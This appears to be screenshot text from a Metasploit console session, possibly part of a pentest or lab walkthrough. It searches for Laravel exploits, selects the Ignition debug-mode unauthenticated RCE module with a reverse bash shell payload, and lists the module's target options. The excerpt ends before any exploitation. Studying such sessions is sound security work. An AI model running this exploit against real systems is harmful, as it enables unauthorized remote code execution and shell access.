 msf6 > search laravel
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/http/laravel_token_unserialize_exec 2018-08-07 excellent Yes PHP Laravel Framework
oken Unserialize Remote Command Execution
1 exploit/multi/php/ignition_laravel_debug_rce 2021-01-13 excellent Yes Unauthenticated remote
code execution in Ignition
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/php/ignition_laravel_debu
_rce
msf6 > use 1
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/php/ignition_laravel_debug_rce) > show options
Module options (exploit/multi/php/ignition_laravel_debug_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
LOGFILE no Laravel log file absolute path
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploi
t-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections